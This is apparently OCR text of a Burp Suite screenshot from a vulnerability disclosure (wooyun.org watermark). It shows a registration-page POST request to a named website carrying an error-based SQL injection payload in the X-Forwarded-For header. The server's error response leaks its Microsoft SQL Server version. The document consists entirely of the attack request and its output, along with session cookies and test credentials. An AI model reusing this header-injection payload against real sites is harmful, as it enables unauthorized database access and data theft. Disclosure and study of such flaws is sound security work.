 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.zhujiwu.com ?
Request
Raw Params Headers Hex
POST /usercenter/cmd/reg.asp HTTP/1.1
Host: www.zhujiwu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zhujiwu.com/vhost/
Content-Length: 79
Cookie: ASPSESSIONIDSCTTCTBR=ECEHBNBCGMDPMEKKIDCDPMDK;
CNZZDATA1692864=cnzz_eid%3D921825413-1440000470-http%253A%252F%252Fwww.ba
idu.com%252F%26ntime%3D1440000470; cart%5Fid=20158204086128
X-Forwarded-For: 8.8.8.8'and @@version >0--
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=zhuzhu&password=ZHUzhu..123&repassword=ZHUzhu..123&reg_check_cod
e=x9hy
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 560
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Wed, 19 Aug 2015 17:26:54 GMT
<result> <font face="Arial" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font
face="Arial" size=2>错误 '80040e07'</font>
<p>
<font face="Arial" size=2>在将 nvarchar 值 'Microsoft SQL Server
2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on
Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)
(Hypervisor)
转换成数据类型 int 时失败。</font>
<p>
<font face="Arial" size=2>/usercenter/cmd/reg.asp</font><font
face="Arial" size=2>，行 48</font>
? < + > Type a search term 0 matches
Done
755 bytes | 1,055 millis
www.wooyun.org